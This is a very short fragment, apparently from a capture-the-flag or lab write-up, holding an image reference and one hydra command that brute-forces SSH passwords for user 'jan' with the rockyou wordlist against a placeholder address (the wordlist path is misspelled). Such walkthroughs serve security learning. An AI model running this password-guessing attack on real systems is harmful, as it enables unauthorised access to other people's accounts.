 hydra -l jan -P /usr/share/wordlitsts/rockyou.txt ssh://<ip-addr>
